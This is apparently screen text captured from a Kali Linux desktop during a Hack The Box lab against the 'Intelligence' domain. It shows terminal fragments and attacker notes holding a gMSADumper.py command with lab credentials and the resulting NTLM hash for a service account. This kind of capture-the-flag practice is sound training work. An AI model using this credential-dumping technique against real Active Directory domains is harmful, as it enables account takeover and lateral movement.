 Burp Suite Com...
Mozilla Firefox
*Notes.txt (~/ha...
Tab4
04:41 PM
90%
Tab4
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
┌──(root💀kali)-[/home/kali/workDir/pdf]
└─# ntpdate dc.intelligence.htb
Command 'ntpdate' not found, but can be installed with:
apt install ntpdate
apt install ntpsec-ntpdate
┌──(root💀kali)-[/home/kali/workDir/pdf]
└─# apt install ghex 127 ×
Open
*Notes...
~/hackth...
Save
he GMSA is compromised.
python3 /home/kali/tools/gMSADumper.py -u
Ted.Graves -p Mr.Teddy -l dc.intelligen-
ce.htb -d intelligence.htb
svc_int$:::b98d4cef68f72a98dfeed732d1b1a-
bca
user : svc_int$
NTLM : b98d4cef68f72a98dfeed732d1b1abca
ntpdate dc.intelligence.htb
xt Tab Width: 11 Ln 100, Col 1 INS